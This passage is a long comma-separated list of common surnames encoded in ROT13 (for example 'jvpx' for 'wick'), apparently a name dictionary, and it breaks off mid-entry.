jvpx,obet,ovnapuv,nyoregf,jvyxvr,jubegba,inetb,gnvg,fbhpl,fpuhzna,bhfyrl,zhzsbeq,yvccreg,yrngu,yniretar,ynyvoregr,xvexfrl,xraare,wbuafra,vmmb,uvyrf,thyyrgg,terrajryy,tnfcne,tnyoerngu,tnvgna,revpfba,qryncnm,pebbz,pbggvatunz,pyvsg,ohfuaryy,ovpr,ornfba,neebjbbq,jnevat,ibbeurrf,gehnk,fuerir,fubpxrl,fpungm,fnaqvsre,ehovab,ebmvre,ebfroreel,cvrcre,crqra,arfgre,anir,zhecurl,znyvabjfxv,znptertbe,ynsenapr,xhaxyr,xvexzna,uvcc,unfgl,unqqvk,treinvf,treqrf,tnznpur,sbhgf,svgmjngre,qvyyvatunz,qrzvat,qrnaqn,prqrab,pnaanql,ohefba,obhyqva,neprarnhk,jbbqubhfr,juvgsbeq,jrfpbgg,jrygl,jrvtry,gbetrefba,gbzf,fheore,fhaqreynaq,fgreare,frgmre,evbwnf,chzcuerl,chtn,zrggf,zptneel,zppnaqyrff,zntvyy,yhcb,ybirynaq,yynznf,yrpyrep,xbbaf,xnuyre,uhff,ubyoreg,urvagm,unhcg,tevzzrgg,tnfxvyy,ryyvatfba,qbee,qvatrff,qrjrrfr,qrfvyin,pebffyrl,pbeqrveb,pbairefr,pbaqr,pnyqren,pnveaf,ohezrvfgre,ohexunygre,oenjare,obgg,lbhatf,ivreen,inyynqnerf,fuehz,fuebcfuver,frivyyn,ehfx,ebqnegr,crqenmn,avab,zrevab,zpzvaa,znexyr,zncc,ynwbvr,xbreare,xvggeryy,xngb,ulqre,ubyyvsvryq,urvfre,unmyrgg,terrajnyq,snag,ryqerqtr,qerure,qrynshragr,peniraf,pynlcbby,orrpure,nebafba,nynavf,jbegura,jbwpvx,jvatre,juvgnper,inyireqr,inyqvivn,gebhcr,guebjre,fjvaqryy,fhggyrf,fgebzna,fcverf,fyngr,furnyl,fneire,fnegva,fnqbjfxv,ebaqrnh,ebyba,enfpba,cevqql,cnhyvab,abygr,zhaebr,zbyybl,zpvire,ylxvaf,ybttvaf,yrabve,xybgm,xrzcs,uhcc,ubyybjryy,ubyynaqre,unlavr,unexarff,unexre,tbggyvro,sevgu,rqqvaf,qevfxryy,qbttrgg,qrafzber,punerggr,pnffnql,olehz,ohepunz,ohttf,oraa,juvggrq,jneevatgba,inaqhfra,invyynapbheg,fgrtre,fvroreg,fpbsvryq,dhvex,chefre,cyhzo,bephgg,abeqfgebz,zbfryl,zvpunyfxv,zpcunvy,zpqnivq,zppenj,znepurfr,znaavab,yrsrier,ynetrag,ynamn,xerff,vfunz,uhafnxre,ubpu,uvyqroenaqg,thnevab,tevwnyin,tenlovyy,svpx,rjryy,rjnyq,phfvpx,pehzyrl,pbfgba,pngupneg,pneehguref,ohyyvatgba,objrf,oynva,oynpxsbeq,oneobmn,lvatyvat,jreg,jrvynaq,inetn,fvyirefgrva,fvriref,fuhfgre,fuhzjnl,ehaaryf,ehzfrl,erasebr,cebirapure,cbyyrl,zbuyre,zvqqyroebbxf,xhgm,xbfgre,tebgu,tyvqqra,snmvb,qrra,puvczna,purabjrgu,punzcyva,prqvyyb,pneereb,pnezbql,ohpxyrf,oevra,obhgva,obfpu,orexbjvgm,nygnzvenab,jvysbat,jvrtnaq,jnvgrf,gehrfqnyr,gbhffnvag,gborl,grqqre,fgrryzna,fvebvf,fpuaryy,ebovpunhq,evpuohet,cyhzyrl,cvmneeb,cvrepl,begrtb,boret,arnpr,zregm,zparj,znggn,yncc,ynve,xvoyre,ubjyrgg,ubyyvfgre,ubsre,unggra,untyre,snytbhfg,ratryuneqg,roreyr,qbzoebjfxv,qvafzber,qnlr,pnfnerf,oenhq,onypu,nhgerl,jraqry,glaqnyy,fgebory,fgbygm,fcvaryyv,freengb,erore,enguobar,cnybzvab,avpxryf,znlyr,znguref,znpu,ybrssyre,yvggeryy,yrivafba,yrbat,yrzver,yrwrhar,ynmb,ynfyrl,xbyyre,xraaneq,ubryfpure,uvagm,untrezna,ternirf,sber,rhql,ratyre,pbeenyrf,pbeqrf,oeharg,ovqjryy,oraarg,gleeryy,gunecr,fjvagba,fgevoyvat,fbhgujbegu,fvfarebf,fnibvr,fnzbaf,ehinypnon,evrf,enzre,bznen,zbfdhrqn,zvyyne,zpcrnx,znpbzore,yhpxrl,yvggba,yrue,yniva,uhoof,ubneq,uvoof,untnaf,shgeryy,rkhz,rirafba,phyyre,pneonhtu,pnyyra,oenfurne,oybbzre,oynxrarl,ovtyre,nqqvatgba,jbbqsbeq,haehu,gbyragvab,fhzenyy,fgtreznva,fzbpx,furere,enlare,cbbyre,bdhvaa,areb,zptybguyva,yvaqra,xbjny,xreevtna,voenuvz,uneiryy,unaenuna,tbbqnyy,trvfg,shffryy,shat,srerorr,ryrl,rttreg,qbefrgg,qvatzna,qrfgrsnab,pbyhppv,pyrzzre,ohearyy,oehzonhtu,obqqvr,oreeluvyy,niryne,nypnagnen,jvaqre,jvapuryy,inaqraoret,gebgzna,guheore,guvornhyg,fgybhvf,fgvyjryy,fcreyvat,fungghpx,fnezvragb,ehccreg,ehzcu,eranhq,enaqnmmb,enqrznpure,dhvyrf,crnezna,cnybzb,zrephevb,ybjerl,yvaqrzna,ynjybe,ynebfn,ynaqre,ynoerpdhr,ubivf,ubyvsvryq,uraavatre,unjxrf,unegsvryq,unaa,unthr,trabirfr,tneevpx,shqtr,sevax,rqqvatf,qvau,pevoof,pnyivyyb,ohagba,oebqrhe,obyqvat,oynaqvat,ntbfgb,mnua,jvrare,gehffryy,gryyb,grvkrven,fcrpx,funezn,funaxyva,frnyl,fpnayna,fnagnznevn,ebhaql,ebovpunhk,evatre,evtarl,ceribfg,cbyfba,abeq,zbkyrl,zrqsbeq,zppnfyva,zpneqyr,znpneguhe,yrjva,ynfure,xrgpunz,xrvfre,urvar,unpxjbegu,tebfr,tevmmyr,tvyyzna,tnegare,senmrr,syrhel,rqfba,rqzbafba,qreel,pebax,pbanag,oheerff,ohetva,oebbz,oebpxvatgba,obyvpx,obtre,ovepusvryq,ovyyvatgba,onvyl,onuran,nezoehfgre,nafba,lbub,jvypure,gvaarl,gvzoreynxr,guvryra,fhgcuva,fghygm,fvxben,freen,fpuhyzna,fpurssyre,fnagvyyna,ertb,cerpvnqb,cvaxunz,zvpxyr,ybznf,yvmbggr,yrag,xryyrezna,xrvy,wbunafba,ureanqrm,unegfsvryq,unore,tbefxv,snexnf,roreuneqg,qhdhrggr,qrynab,pebccre,pbmneg,pbpxreunz,punzoyrr,pnegntran,pnubba,ohmmryy,oevfgre,oerjgba,oynpxfurne,orasvryq,nfgba,nfuohea,neehqn,jrgzber,jrvfr,inppneb,ghppv,fhqqhgu,fgebzoret,fgbbcf,fubjnygre,furnef,ehavba,ebjqra,ebfraoyhz,evssyr,erasebj,crerf,boelnag,yrsgjvpu,ynex,ynaqrebf,xvfgyre,xvyybhtu,xreyrl,xnfgare,ubttneq,uneghat,thregva,tbina,tngyvat,tnvyrl,shyyzre,shysbeq,syngg,rfdhvory,raqvpbgg,rqzvfgba,rqryfgrva,qhserfar,qerffyre,qvpxzna,purr,ohffr,obaargg,oreneq,lbfuvqn,iryneqr,irnpu,inaubhgra,inpuba,gbyfba,gbyzna,graalfba,fgvgrf,fbyre,fuhgg,ehttyrf,eubar,crthrf,arrfr,zheb,zbapevrs,zrssbeq,zpcurr,zpzbeevf,zprnpurea,zppyhet,znafbhe,znqre,yrvwn,yrpbzcgr,ynsbhagnva,ynoevr,wndhrm,urnyq,unfu,unegyr,tnvare,sevfol,snevan,rvqfba,rqtregba,qlxr,qheergg,qhuba,phbzb,pbobf,preinagrm,olorr,oebpxjnl,obebjfxv,ovavba,orrel,nethryyb,nzneb,npgba,lhra,jvagba,jvtsnyy,jrrxyrl,ivqevar,inaabl,gneqvss,fubbc,fuvyyvat,fpuvpx,fnssbeq,ceraqretnfg,cvytevz,cryyreva,bfhan,avffra,anyyrl,zbyyre,zrffare,zrffvpx,zreevsvryq,zpthvaarff,zngureyl,znepnab,znubar,yrzbf,yroeha,wnen,ubssre,ureera,urpxre,unjf,unht,tjva,tbore,tvyyvneq,serqrggr,sniryn,rpurireevn,qbjare,qbabsevb,qrfebpuref,pebmvre,pbefba,orpugbyq,nethrgn,ncnevpvb,mnzhqvb,jrfgbire,jrfgrezna,hggre,geblre,guvrf,gncyrl,fyniva,fuvex,fnaqyre,ebbc,evzzre,enlzre,enqpyvss,bggra,zbbere,zvyyrg,zpxvoora,zpphgpura,zpnibl,zpnqbb,znlbetn,znfgva,znegvarnh,znerx,znqber,yrsyber,xebrtre,xraaba,wvzrefba,ubfgrggre,ubeaonpx,uraqyrl,unapr,thneqnqb,tenanqb,tbjra,tbbqnyr,syvaa,syrrgjbbq,svgm,qhexrr,qhcerl,qvcvrgeb,qvyyrl,pylohea,oenjyrl,orpxyrl,nenan,jrngureol,ibyyzre,irfgny,ghaaryy,gevtt,gvatyr,gnxnunfuv,fjrngg,fgbere,fancc,fuvire,ebbxre,enguoha,cbvffba,creevar,creev,cnezre,cnexr,cner,cncn,cnyzvrev,zvqxvss,zrpunz,zppbznf,zpnycvar,ybirynql,yvyyneq,ynyyl,xabcc,xvyr,xvtre,unvyr,thcgn,tbyqforeel,tvyerngu,shyxf,sevrfra,senamra,synpx,svaqynl,sreynaq,qerlre,qber,qraaneq,qrpxneq,qrobfr,pevz,pbhybzor,punaprl,pnagbe,oenagba,ovffryy,oneaf,jbbyneq,jvgunz,jnffrezna,fcvrtry,fubssare,fpubym,ehpu,ebffzna,crgel,cnynpvb,cnrm,arnel,zbegrafba,zvyyfnc,zvryr,zraxr,zpxvz,zpnanyyl,znegvarf,yrzyrl,ynebpuryyr,xynhf,xyngg,xnhsznaa,xncc,uryzre,urqtr,unyybena,tyvffba,serpurggr,sbagnan,rntna,qvfgrsnab,qnayrl,perrxzber,punegvre,punssrr,pnevyyb,ohet,obyvatre,orexyrl,oram,onffb,onfu,mrynln,jbbqevat,jvgxbjfxv,jvyzbg,jvyxraf,jvrynaq,ireqhtb,hedhuneg,gfnv,gvzzf,fjvtre,fjnvz,fhffzna,cverf,zbyane,zpngrr,ybjqre,ybbf,yvaxre,ynaqrf,xvatrel,uhssbeq,uvtn,uraqera,unzznpx,unznaa,tvyynz,treuneqg,rqryzna,qryx,qrnaf,phey,pbafgnagvar,pyrnire,pynne,pnfvnab,pneehgu,pneylyr,oebcul,obynabf,ovoof,orffrggr,orttf,onhture,onegry,nirevyy,naqerfra,nzva,nqnzrf,inyragr,gheaobj,fjvax,fhoyrgg,fgebu,fgevatsryybj,evqtjnl,chtyvrfr,cbgrng,buner,arhonhre,zhepuvfba,zvatb,yrzzbaf,xjba,xryynz,xrna,wnezba,ulqra,uhqnx,ubyyvatre,uraxry,urzvatjnl,unffba,unafry,unygre,unver,tvaforet,tvyyvfcvr,sbtry,sybel,rggre,ryyrqtr,rpxzna,qrnf,pheeva,pensgba,pbbzre,pbygre,pynkgba,ohygre,oenqqbpx,objlre,ovaaf,oryybjf,onfxreivyyr,oneebf,nafyrl,jbbys,jvtug,jnyqzna,jnqyrl,ghyy,gehyy,grfpu,fgbhssre,fgnqyre,fynl,fuhoreg,frqvyyb,fnagnpehm,ervaxr,cblagre,arev,arnyr,zbjel,zbenyrm,zbatre,zvgpuhz,zreelzna,znavba,znpqbhtnyy,yvgpusvryq,yrivgg,yrcntr,ynfnyyr,xubhel,xninantu,xneaf,vivr,uhroare,ubqtxvaf,unycva,tnevpn,rirefbyr,qhgen,qhantna,qhssrl,qvyyzna,qvyyvba,qrivyyr,qrneobea,qnzngb,pbhefba,pbhyfba,oheqvar,obhfdhrg,obava,ovfu,ngrapvb,jrfgoebbxf,jntrf,inpn,gbare,gvyyvf,fjrgg,fgehoyr,fgnasvyy,fbybemnab,fyhfure,fvccyr,fvyinf,fuhygf,fpurkanlqre,fnrm,ebqnf,entre,chyire,cragba,cnavnthn,zrarfrf,zpsneyva,zpnhyrl,zngm,znybl,zntehqre,ybuzna,ynaqn,ynpbzor,wnvzrf,ubymre,ubyfg,urvy,unpxyre,tehaql,tvyxrl,sneaunz,qhesrr,qhagba,qhafgba,qhqn,qrjf,penire,pbeevirnh,pbajryy,pbyryyn,punzoyrff,oerzre,obhggr,obhenffn,oynvfqryy,onpxzna,onovarnhk,nhqrggr,nyyrzna,gbjare,gnirenf,gnenatb,fhyyvaf,fhvgre,fgnyyneq,fbyoret,fpuyhrgre,cbhybf,cvzragny,bjfyrl,bxryyrl,zbssngg,zrgpnysr,zrrxvaf,zrqryyva,zptylaa,zppbjna,zneevbgg,znenoyr,yraabk,ynzbherhk,xbff,xreol,xnec,vfraoret,ubjmr,ubpxraoreel,uvtufzvgu,unyyznex,thfzna,terryrl,tvqqvatf,tnhqrg,tnyyhc,syrrabe,rvpure,rqvatgba,qvznttvb,qrzrag,qrzryyb,qrpnfgeb,ohfuzna,oehaqntr,oebbxre,obhet,oynpxfgbpx,oretznaa,orngba,onavfgre,netb,nccyvat,jbegzna,jnggrefba,ivyynycnaqb,gvyybgfba,gvtur,fhaqoret,fgreaoret,fgnzrl,fuvcr,frrtre,fpneoreel,fnggyre,fnva,ebgufgrva,cbgrrg,cybjzna,crggvsbeq,craynaq,cnegnva,cnaxrl,blyre,btyrgerr,btohea,zbgba,zrexry,yhpvre,ynxrl,xengm,xvafre,xrefunj,wbfrcufba,vzubss,uraqel,unzzba,sevfovr,senjyrl,sentn,sberfgre,rfxrj,rzzreg,qeraana,qblba,qnaqevqtr,pnjyrl,pneinwny,oenprl,oryvfyr,ongrl,nuare,jlfbpxv,jrvfre,iryvm,gvapure,fnafbar,fnaxrl,fnaqfgebz,ebuere,evfare,cevqrzber,csrssre,crefvatre,crrel,bhoer,abjvpxv,zhftenir,zheqbpu,zhyyvank,zppnel,znguvrh,yviratbbq,xlfre,xyvax,xvzrf,xryyare,xninanhtu,xnfgra,vzrf,ubrl,uvafunj,unxr,thehyr,tehor,tevyyb,trgre,tnggb,tneire,tneergfba,snejryy,rvynaq,qhasbeq,qrpneyb,pbefb,pbyzna,pbyyneq,pyrtubea,punfgrra,pniraqre,pneyvyr,pnyib,olreyl,oebtqba,oebnqjngre,oernhyg,obab,oretva,orue,onyyratre,nzvpx,gnzrm,fgvssyre,fgrvaxr,fvzzba,funaxyr,fpunyyre,fnyzbaf,fnpxrgg,fnnq,evqrbhg,engpyvssr,enafba,cynfprapvn,crggrefba,byfmrjfxv,byarl,bythva,avyffba,ariryf,zberyyv,zbagvry,zbatr,zvpunryfba,zregraf,zppurfarl,zpnycva,zngurjfba,ybhqrezvyx,yvaroreel,yvttrgg,xvaynj,xvtug,wbfg,urersbeq,uneqrzna,unycrea,unyyvqnl,unsre,tnhy,sevry,servgnt,sbeforet,rinatryvfgn,qbrevat,qvpneyb,qraql,qryc,qrthmzna,qnzreba,phegvff,pbfcre,pnhgura,oenqoreel,obhgba,obaaryy,ovkol,ovrore,orirevqtr,orqjryy,oneubefg,onaaba,onygnmne,onvre,nlbggr,nggnjnl,neranf,noertb,ghetrba,ghafgnyy,gunkgba,grabevb,fgbggf,fguvynver,furqq,frnobyg,fpnys,fnylref,ehuy,ebjyrgg,ebovargg,csvfgre,creyzna,crcr,cnexzna,ahaanyyl,abeiryy,anccre,zbqyva,zpxryyne,zppyrna,znfpneranf,yrvobjvgm,yrqrmzn,xhuyzna,xbonlnfuv,uhayrl,ubyzdhvfg,uvaxyrl,unmneq,unegfryy,tevooyr,teniryl,svsvryq,ryvnfba,qbnx,pebffynaq,pneyrgba,oevqtrzna,obwbedhrm,obttrff,nhgra,jbbfyrl,juvgryrl,jrkyre,gjbzrl,ghyyvf,gbjayrl,fgnaqevqtr,fnagblb,ehrqn,evraqrnh,eriryy,cyrff,bggvatre,avteb,avpxyrf,zhyirl,zrarsrr,zpfunar,zpybhtuyva,zpxvamvr,znexrl,ybpxevqtr,yvcfrl,xavfyrl,xarccre,xvggf,xvry,wvaxf,ungupbpx,tbqva,tnyyrtb,svxrf,srpgrnh,rfgnoebbx,ryyvatre,qhaybc,qhqrx,pbhagelzna,punhiva,pungunz,ohyyvaf,oebjasvryq,obhtugba,oybbqjbegu,ovoo,onhpbz,oneovrev,nhova,nezvgntr,nyrffv,nofure,noongr,mvgb,jbbyrel,jvttf,jnpxre,glarf,gbyyr,gryyrf,gnegre,fjnerl,fgebqr,fgbpxqnyr,fgnyanxre,fcvan,fpuvss,fnnev,evfyrl,enzrevm,enxrf,crggnjnl,craare,cnhyhf,cnyynqvab,bzrnen,zbagrybatb,zryavpx,zrugn,zptnel,zppbheg,zppbyybhtu,znepurggv,znamnanerf,ybjgure,yrvin,ynhqreqnyr,ynsbagnvar,xbjnypmlx,xavtugba,wbhoreg,wnjbefxv,uhgu,uheqyr,ubhfyrl,unpxzna,thyvpx,tbeql,tvyfgenc,truexr,trouneg,tnhqrggr,sbkjbegu,raqerf,qhaxyr,pvzvab,pnqqryy,oenhre,oenyrl,obqvar,oynpxzber,oryqra,onpxre,nlre,naqerff,jvfare,ihbat,inyyvrer,gjvtt,gninerm,fgenuna,fgrvo,fgnho,fbjqre,frvore,fpuhgg,fpunes,fpunqr,ebqevdhrf,evfvatre,erafunj,enuzna,cerfaryy,cvngg,avrzna,arivaf,zpvyjnva,zptnun,zpphyyl,zppbzo,znffratnyr,znprqb,yrfure,xrnefr,wnherthv,uhfgrq,uhqanyy,ubyzoret,uregry,uneqvr,tyvqrjryy,senhfgb,snffrgg,qnyrffnaqeb,qnuytera,pbehz,pbafgnagvab,pbayva,pbydhvgg,pbybzob,pynlpbzo,pneqva,ohyyre,obarl,obpnarten,ovttref,orarqrggb,nenvmn,naqvab,nyova,mbea,jregu,jrvfzna,jnyyrl,inartnf,hyvoneev,gbjr,grqsbeq,grnfyrl,fhggyr,fgrssraf,fgple,fdhver,fvatyrl,fvshragrf,fuhpx,fpuenz,fnff,evrtre,evqraubhe,evpxreg,evpurefba,enlobea,enor,enno,craqyrl,cnfgber,beqjnl,zblavuna,zryybgg,zpxvffvpx,zptnaa,zppernql,znharl,zneehsb,yrauneg,ynmne,ynsnir,xrryr,xnhgm,wneqvar,wnuaxr,wnpbob,ubeq,uneqpnfgyr,untrzna,tvtyvb,truevat,sbegfba,qhdhr,qhcyrffvf,qvpxra,qrebfvre,qrvgm,qnyrffvb,penz,pnfgyrzna,pnaqrynevb,pnyyvfba,pnprerf,obmnegu,ovyrf,orwnenab,onfunj,nivan,nezragebhg,nyirerm,npbeq,jngreubhfr,irerra,inaynaqvatunz,fgenjfre,fubgjryy,frirenapr,frygmre,fpubbaznxre,fpubpx,fpunho,fpunssare,ebrqre,ebqevtrm,evssr,enforeel,enapbheg,envyrl,dhnqr,chefyrl,cebhgl,creqbzb,bkyrl,bfgrezna,avpxraf,zhecuerr,zbhagf,zrevqn,znhf,znggrea,znffr,znegvaryyv,znatna,yhgrf,yhqjvpx,ybarl,ynhernab,ynfngre,xavtugra,xvffvatre,xvzfrl,xrffvatre,ubarn,ubyyvatfurnq,ubpxrgg,urlre,ureba,theebyn,tbir,tynffpbpx,tvyyrgg,tnyna,srngurefgbar,rpxuneqg,qheba,qhafba,qnfure,phyoergu,pbjqra,pbjnaf,pynlcbbyr,puhepujryy,punobg,pnivarff,pngre,pnfgba,pnyyna,olvatgba,ohexrl,obqra,orpxsbeq,ngjngre,nepunzonhyg,nyirl,nyfhc,juvfranag,jrrfr,iblyrf,ireerg,gfnat,grffvre,fjrvgmre,furejva,funhtuarffl,erivf,erzl,cevar,cuvycbgg,crnil,cnlagre,cnezragre,binyyr,bsshgg,avtugvatnyr,arjyva,anxnab,zlngg,zhgu,zbuna,zpzvyyba,zppneyrl,zppnyro,znkfba,znevaryyv,znyrl,yvfgba,yrgraqer,xnva,uhagfzna,uvefg,untregl,thyyrqtr,terrajnl,tenwrqn,tbegba,tbvarf,tvggraf,serqrevpxfba,snaryyv,rzoerr,rvpuryoretre,qhaxva,qvkfba,qvyybj,qrsryvpr,puhzyrl,oheyrvtu,obexbjfxv,ovarggr,ovttrefgnss,oretyhaq,oryyre,nhqrg,neohpxyr,nyynva,nysnab,lbhatzna,jvggzna,jrvagenho,inamnag,inqra,gjvggl,fgbyyvatf,fgnaqvsre,fvarf,fubcr,fpnyvfr,fnivyyr,cbfnqn,cvfnab,bggr,abynfpb,zvre,zrexyr,zraqvbyn,zrypure,zrwvnf,zpzheel,zppnyyn,znexbjvgm,znavf,znyyrggr,znpsneynar,ybhtu,ybbcre,ynaqva,xvggyr,xvafryyn,xvaaneq,uboneg,uryzna,uryyzna,unegfbpx,unysbeq,untr,tbeqna,tynffre,tnlgba,tnggvf,tnfgryhz,tnfcneq,sevfpu,svgmuhtu,rpxfgrva,roreyl,qbjqra,qrfcnva,pehzcyre,pebggl,pbearyvfba,pubhvaneq,punzarff,pngyva,pnaa,ohztneqare,ohqqr,oenahz,oenqsvryq,oenqql,obefg,oveqjryy,onmna,onanf,onqr,nenatb,nurnea,nqqvf,mhzjnyg,jhegu,jvyx,jvqrare,jntfgnss,heehgvn,grejvyyvtre,gneg,fgrvazna,fgnngf,fybng,evirf,evttyr,eriryf,ervpuneq,cevpxrgg,cbss,cvgmre,crgeb,cryy,abeguehc,avpxf,zbyvar,zvryxr,znlabe,znyyba,zntarff,yvatyr,yvaqryy,yvro,yrfxb,yrornh,ynzzref,ynsbaq,xvreana,xrgeba,whenqb,ubyztera,uvyohea,unlnfuv,unfuvzbgb,uneonhtu,thvyybg,tneq,sebruyvpu,srvaoret,snypb,qhsbhe,qerrf,qbarl,qvrc,qrynb,qnirf,qnvy,pebjfba,pbff,pbatqba,pneare,pnzneran,ohggrejbegu,oheyvatnzr,obhssneq,oybpu,ovylrh,onegn,onxxr,onvyynetrba,nirag,ndhvyne,mrevathr,lneore,jbysfba,ibtyre,ibryxre,gehff,gebkryy,guevsg,fgebhfr,fcvryzna,fvfgehax,frivtal,fpuhyyre,fpunns,ehssare,ebhgu,ebfrzna,evppvneqv,crenmn,crtenz,bireghes,bynaqre,bqnavry,zvyyare,zrypube,znebarl,znpuhpn,znpnyhfb,yvirfnl,ynlsvryq,ynfxbjfxv,xjvngxbjfxv,xvyol,ubirl,urljbbq,unlzna,unineq,uneivyyr,unvtu,untbbq,tevrpb,tynffzna,trouneqg,syrvfpure,snaa,ryfba,rppyrf,phaun,pehzo,oynxyrl,oneqjryy,nofuver,jbbqunz,jvarf,jrygre,jnetb,ineanqb,ghgg,genlabe,fjnarl,fgevpxre,fgbssry,fgnzonhtu,fvpxyre,funpxyrsbeq,fryzna,frnire,fnafbz,fnazvthry,eblfgba,ebhexr,ebpxrgg,evbhk,chyrb,cvgpusbeq,aneqv,zhyinarl,zvqqnhtu,znyrx,yrbf,ynguna,xhwnjn,xvzoeb,xvyyroerj,ubhyvuna,uvapxyrl,urebq,urcyre,unzare,unzzry,unyybjryy,tbafnyrm,tvatrevpu,tnzovyy,shaxubhfre,sevpxr,srjryy,snyxare,raqfyrl,qhyva,qeraara,qrnire,qnzoebfvb,punqjryy,pnfgnaba,ohexrf,oehar,oevfpb,oevaxre,objxre,obyqg,oreare,ornhzbag,ornveq,onmrzber,oneevpx,nyonab,lbhagf,jhaqreyvpu,jrvqzna,inaarff,gbynaq,gurbonyq,fgvpxyre,fgrvtre,fgnatre,fcvrf,fcrpgbe,fbyynef,fzrqyrl,frvory,fpbivyyr,fnvgb,ehzzry,ebjyrf,ebhyrnh,ebbf,ebtna,ebrzre,ernz,enln,chexrl,cevrfgre,creerven,cravpx,cnhyva,cnexvaf,birepnfu,byrfba,arirf,zhyqebj,zvaneq,zvqtrgg,zvpunynx,zrytne,zpragver,zpnhyvssr,znegr,ylqba,yvaqubyz,yrlon,ynatriva,yntnffr,ynsnlrggr,xrfyre,xrygba,xnzvafxl,wnttref,uhzoreg,uhpx,ubjnegu,uvaevpuf,uvtyrl,thcgba,thvzbaq,tenibvf,tvthrer,sergjryy,sbagrf,srryrl,snhpure,rvpuubea,rpxre,rnec,qbyr,qvatre,qreeloreel,qrznef,qrry,pbcraunire,pbyyvafjbegu,pbynatryb,pyblq,pynvobear,pnhysvryq,pneyfra,pnymnqn,pnssrl,oebnqhf,oeraarzna,obhvr,obqane,oynarl,oynap,orygm,oruyvat,onenuban,lbpxrl,jvaxyr,jvaqbz,jvzre,ivyyngbeb,gerkyre,grena,gnyvnsreeb,flqabe,fjvafba,faryyvat,fzgvu,fvzbagba,fvzbarnhk,fvzbarnh,fureere,frnirl,fpurry,ehfugba,ehcr,ehnab,evccl,ervare,ervss,enovabjvgm,dhnpu,crayrl,bqyr,abpx,zvaavpu,zpxbja,zppneire,zpnaqerj,ybatyrl,ynhk,ynzbgur,ynseravrer,xebcc,xevpx,xngrf,wrcfba,uhvr,ubjfr,ubjvr,uraevdhrf,unlqba,unhtug,unggre,unegmbt,unexrl,tevznyqb,tbfubea,tbezyrl,tyhpx,tvyebl,tvyyrajngre,tvssva,syhxre,srqre,rler,rfuryzna,rnxvaf,qrgjvyre,qryebfnevb,qnivffba,pngnyna,pnaavat,pnygba,oenzzre,obgryub,oynxarl,onegryy,nirergg,nfxvaf,nxre,jvgzre,jvaxryzna,jvqzre,juvggvre,jrvgmry,jneqryy,jntref,hyyzna,ghccre,gvatyrl,gvytuzna,gnygba,fvzneq,frqn,fpuryyre,fnyn,ehaqryy,ebfg,evorveb,enovqrnh,cevzz,cvaba,crneg,bfgebz,bore,alfgebz,ahffonhz,anhtugba,zhee,zbbeurnq,zbagv,zbagrveb,zryfba,zrvffare,zpyva,zptehqre,znebggn,znxbjfxv,znwrjfxv,znqrjryy,yhag,yhxraf,yrvavatre,yrory,ynxva,xrcyre,wndhrf,uhaavphgg,uhatresbeq,ubbcrf,uregm,urvaf,unyyvohegba,tebffb,tenivgg,tynfcre,tnyyzna,tnyynjnl,shaxr,shyoevtug,snytbhg,rnxva,qbfgvr,qbenqb,qrjoreel,qrebfr,phgfunyy,penzcgba,pbfgnamb,pbyyrggv,pybavatre,pynlgbe,puvnat,pnzcntan,oheq,oebxnj,oebnqqhf,oergm,oenvaneq,ovasbeq,ovyoerl,nycreg,nvgxra,nuyref,mnwnp,jbbysbyx,jvggra,jvaqyr,jnlynaq,genzry,gvggyr,gnyniren,fhgre,fgenyrl,fcrpug,fbzzreivyyr,fbybzna,fxrraf,fvtzna,fvoreg,funiref,fpuhpx,fpuzvg,fnegnva,fnoby,ebfraoyngg,ebyyb,enfuvq,enoo,cbyfgba,aloret,abeguebc,anineen,zhyqbba,zvxrfryy,zpqbhtnyq,zpohearl,znevfpny,ybmvre,yvatresryg,yrtrer,yngbhe,ynthanf,ynpbhe,xhegu,xvyyra,xvryl,xnlfre,xnuyr,vfyrl,uhregnf,ubjre,uvam,unhtu,thzz,tnyvpvn,sbeghangb,synxr,qhayrnil,qhttvaf,qbol,qvtvbinaav,qrinarl,qrygbeb,pevoo,pbechm,pbebary,pbra,puneobaarnh,pnvar,ohepurggr,oynxrl,oynxrzber,oretdhvfg,orrar,ornhqrggr,onlyrf,onyynapr,onxxre,onvyrf,nforeel,nejbbq,mhpxre,jvyyzna,juvgrfryy,jnyq,jnypbgg,inapyrnir,gehzc,fgenffre,fvznf,fuvpx,fpuyrvpure,fpunny,fnyru,ebgm,erfavpx,envare,cnegrr,byyvf,byyre,bqnl,abyrf,zhaqnl,zbat,zvyyvpna,zrejva,znmmbyn,znafryy,zntnyynarf,yynarf,yrjryyra,yrcber,xvfare,xrrfrr,wrnaybhvf,vatunz,ubeaorpx,unja,unegm,uneore,unssare,thgfunyy,thgu,tenlf,tbjna,svaynl,svaxryfgrva,rlyre,raybr,qhatna,qvrm,qrnezna,phyy,pebffba,puebavfgre,pnffvgl,pnzcvba,pnyyvuna,ohgm,oernmrnyr,oyhzraguny,orexrl,onggl,onggba,neivmh,nyqrergr,nyqnan,nyonhtu,noreargul,jbygre,jvyyr,gjrrq,gbyyrsfba,gubznffba,grgre,grfgrezna,fcebhy,fcngrf,fbhgujvpx,fbhxhc,fxryyl,fragre,frnyrl,fnjvpxv,fnetrnag,ebffvgre,ebfrzbaq,ercc,cvsre,bezfol,avpxryfba,anhznaa,zbenovgb,zbamba,zvyyfncf,zvyyra,zpryengu,znepbhk,znagbbgu,znqfba,znparvy,znpxvaaba,ybhdhr,yrvfgre,ynzcyrl,xhfuare,xebhfr,xvejna,wrffrr,wnafba,wnua,wnpdhrm,vfynf,uhgg,ubyynqnl,uvyylre,urcohea,urafry,uneebyq,tvatevpu,trvf,tnyrf,shygf,svaaryy,sreev,srngurefgba,rcyrl,rorefbyr,rnzrf,qhavtna,qelr,qvfzhxr,qrinhtua,qryberamb,qnzvnab,pbasre,pbyyhz,pybjre,pybj,pynhffra,pynpx,pnlybe,pnjguba,pnfvnf,pneerab,oyhuz,ovatnzna,orjyrl,oryrj,orpxare,nhyq,nzrl,jbysraonetre,jvyxrl,jvpxyhaq,jnygzna,ivyynyon,inyreb,inyqbivabf,hyyevpu,glhf,gjlzna,gebfg,gneqvs,gnathnl,fgevcyvat,fgrvaonpu,fuhzcreg,fnfnxv,fnccvatgba,fnaqhfxl,ervaubyq,ervareg,dhvwnab,cynprapvn,cvaxneq,cuvaarl,creebggn,crearyy,cneergg,bkraqvar,bjrafol,bezna,ahab,zbev,zpeboregf,zparrfr,zpxnzrl,zpphyyhz,znexry,zneqvf,znvarf,yhrpx,yhova,yrsyre,yrssyre,ynevbf,ynoneoren,xrefuare,wbfrl,wrnaoncgvfgr,vmnthveer,urezbfvyyb,univynaq,unegfubea,unsare,tvagre,trggl,senapx,svfxr,qhserar,qbbql,qnivr,qnatresvryq,qnuyoret,phguoregfba,pebar,pbssryg,puvqrfgre,purffba,pnhyrl,p